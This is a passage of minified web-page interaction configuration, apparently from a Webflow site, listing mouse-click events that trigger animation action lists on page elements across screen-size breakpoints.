id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1331":{id:"e-1331",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1333":{id:"e-1333",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1335":{id:"e-1335",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1337":{id:"e-1337",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1341":{id:"e-1341",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1343":{id:"e-1343",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1345":{id:"e-1345",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1347":{id:"e-1347",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1349":{id:"e-1349",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef877|644e8f2d-64e2-7f1b-cc49-0222a0dd5d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa419c1d},"e-1371":{id:"e-1371",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa4a601f},"e-1373":{id:"e-1373",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa4a601f},"e-1375":{id:"e-1375",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa4a601f},"e-1377":{id:"e-1377",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b68",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef843|293542e7-0428-5fdb-bdc4-e90624dc4b68",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa4a601f},"e-1413":{id:"e-1413",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da496",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da496",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1415":{id:"e-1415",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1417":{id:"e-1417",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1418"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1419":{id:"e-1419",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1421":{id:"e-1421",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1422"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1423":{id:"e-1423",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1424"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1425":{id:"e-1425",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1427":{id:"e-1427",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1429":{id:"e-1429",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1431":{id:"e-1431",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1433":{id:"e-1433",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef960|8d36c487-47fe-7dd4-c55a-ec96027da4b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa52f310},"e-1435":{id:"e-1435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa53fe04},"e-1437":{id:"e-1437",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa542b70},"e-1439":{id:"e-1439",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa546422},"e-1441":{id:"e-1441",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-402",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fdf3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa549a5b},"e-1443":{id:"e-1443",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fe08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"72bc0582-2cd3-2c3a-1e82-8d2835e8fe08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa550187},"e-1445":{id:"e-1445",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8d36c487-47fe-7dd4-c55a-ec96027da49c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8d36c487-47fe-7dd4-c55a-ec96027da49c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa55cb8a},"e-1447":{id:"e-1447",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8d36c487-47fe-7dd4-c55a-ec96027da4a2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8d36c487-47fe-7dd4-c55a-ec96027da4a2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa55f424},"e-1449":{id:"e-1449",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8d36c487-47fe-7dd4-c55a-ec96027da4ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8d36c487-47fe-7dd4-c55a-ec96027da4ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa561a85},"e-1451":{id:"e-1451",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8d36c487-47fe-7dd4-c55a-ec96027da4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8d36c487-47fe-7dd4-c55a-ec96027da4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa56528e},"e-1453":{id:"e-1453",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa5f0258},"e-1455":{id:"e-1455",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa5f0258},"e-1457":{id:"e-1457",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea70",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea70",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa5f0258},"e-1459":{id:"e-1459",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef7ca|02e80c17-6492-0613-1172-754ad673ea76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa5f0258},"e-1489":{id:"e-1489",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-404",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b221",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe-eae4-2a7e89f3b221",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16efa67505a},"e-1491":{id:"e-1491",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91b|9829eed4-7abc-bffe